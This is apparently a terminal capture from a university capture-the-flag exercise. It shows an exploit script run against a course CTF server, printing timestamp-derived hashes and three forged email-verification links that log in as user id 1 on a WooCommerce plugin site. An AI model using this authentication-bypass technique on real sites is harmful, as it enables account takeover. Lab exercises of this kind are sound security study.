 andre@andre-XPS-9320:~/Desktop/FSI/CTF$ python3 exploit.py http://ctf-fsi.fe.up.pt:5001 1
Timestamp: Tue, 04 Oct 2022 21:25:07 GMT
Timestamp (unix): 1664918707
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
#0 link for hash 425f52bf082d48496e6ea00db99f07cf:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNDI1ZjUyYmYwODJkNDg0OTZlNmVhMDBkYjk5ZjA3Y2YifQ
#1 link for hash 650095ab3beb0aab78d1864ef0c6f0e4:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNjUwMDk1YWIzYmViMGFhYjc4ZDE4NjRlZjBjNmYwZTQifQ
#2 link for hash ba491f059c737f73b74ec5306493444c:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiYmE0OTFmMDU5YzczN2Y3M2I3NGVjNTMwNjQ5MzQ0NGMifQ